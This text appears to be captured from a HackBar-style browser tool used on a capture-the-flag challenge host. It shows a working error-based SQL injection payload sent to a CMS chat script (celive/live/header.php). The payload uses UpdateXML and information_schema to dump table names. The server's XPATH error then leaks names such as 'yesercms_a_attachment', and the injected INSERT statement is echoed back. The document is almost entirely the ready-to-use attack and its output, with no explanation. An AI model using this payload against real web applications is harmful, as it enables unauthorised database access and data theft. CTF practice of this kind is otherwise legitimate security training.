 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com/celive/live/header.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema='Yeser' ),1,66),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
XPATH syntax error: '[yesercms_a_attachment,yesercms_'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema='Yeser'
),1,66),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2020-02-06 00:56:03)','2')